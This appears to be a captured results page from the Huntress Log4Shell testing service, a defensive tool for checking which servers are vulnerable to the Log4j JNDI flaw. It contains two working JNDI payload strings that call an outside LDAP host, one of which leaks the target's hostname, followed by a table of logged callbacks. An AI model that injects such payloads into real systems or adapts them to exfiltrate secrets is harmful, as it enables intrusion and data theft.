 log4shell.huntress.com/view/6a39278e-2407-48d8-93c8-af03083834a3
H
Huntress Log4Shell Vulnerability Results
Any time a server reaches out to our LDAP server with your unique identifier, it will be logged here. You can use the payload you
received on the home page to test various services in your network and check back here for any results. Your payload is:
${jndi:ldap://log4shell.huntress.com:1389/6a39278e-2407-48d8-93c8-af03083834a3}
If you need other values, you can use the extra keys mechanism. This works by adding path components to the LDAP path in the
above payload. Any values separated by / in the LDAP path will be included in the extra keys column below. The only requirement is
that your UUID is the last item in the list. For example, the following returns the hostname in the extra keys:
${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/6a39278e-2407-48d8-93c8-af03083834a3}
The entries below are only cached for up to 30 minutes. If you need this data, you should copy it to a safe place.
Looking for JSON results? You can download them from here!
IP Address Date/Time Extra Keys
167.99.210.86 2021-12-25T12:44:49.742Z [base32_KJJVQQ33K5SV6ZDPL5WGS23FL5WG6Z3HNFXGOX3SNFTWQ5B7PU]
167.99.210.86 2021-12-25T12:44:49.481Z [base32_KJJVQQ33K5SV6ZDPL5WGS23FL5WG6Z3HNFXGOX3SNFTWQ5B7PU]
167.99.210.86 2021-12-25T12:44:30.747Z []
167.99.210.86 2021-12-25T12:44:22.287Z []
167.99.210.86 2021-12-25T12:44:14.411Z []
167.99.210.86 2021-12-25T12:43:57.715Z []
Created by @calebjstewart, Jason Slagle and @_JohnHammond.